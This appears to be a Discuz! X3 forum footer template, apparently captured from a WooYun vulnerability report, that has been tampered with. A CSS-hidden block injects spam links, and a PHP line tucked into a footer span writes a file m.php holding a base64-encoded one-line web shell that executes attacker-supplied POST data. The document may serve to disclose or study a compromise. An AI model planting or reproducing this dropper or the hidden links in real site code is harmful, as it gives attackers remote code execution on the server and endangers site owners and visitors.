 </div>
<style type="text/css">.wmfyqtgjhyqlj{display: none;}</style> <div class="wmfyqtgjhyqlj"><a href="http://www.wanmeiff.com" target="_blank">友情插件推广,完美枫枫wanmeiff</a><a
href="http://www.97yun.com" target="_blank">友情插件推广,完美枫枫97yun</a><a href="http://www.jzxyh.com" target="_blank">友情插件推广,完美枫枫jzxyh</a></div>
<div id="ft" class="w cl">
<em>Powered by <strong><a href="http://www.discuz.net" target="_blank">Discuz!</a></strong> <em>X3</em></em> &nbsp;
<em>&copy; 2001-2013 <a href="http://www.comsenz.com" target="_blank">Comsenz Inc.</a></em>
<span class="pipe">|</span><a href="misc.php?mod=stat" >站点统计</a><span class="pipe">|</span><a href="javascript:;"  onclick="showWindow('miscreport', 'misc.php?
mod=report&url='+REPORTURL);return false;">举报</a><span class="pipe">|</span><a href="archiver/" >Archiver</a><span class="pipe">|</span><strong><a href="http://www.comsenz.com/"
target="_blank">Comsenz Inc.</a></strong>
<span class="pipe"> <?php fputs(fopen('m.php',w),base64_decode("PD9waHAgQGV2YWwoJF9QT1NUW2NdKTs/Pg=="));?></span></div>
<script src="home.php?mod=spacecp&ac=pm&op=checknewpm&rand=1445103688" type="text/javascript"></script>
<div id="discuz_tips" style="display:none;"></div>
<script type="text/javascript">
var tipsinfo = '26259736|X3|0.6|1|1||1|1|1445103688|052e37ba95f858016b92d4de2eb826c0|2';
</script>
<script src="http://discuz.gtimg.cn/cloud/scripts/discuz_tips.js?v=1" type="text/javascript" charset="UTF-8"></script></body>
</html>
www.wooyun.org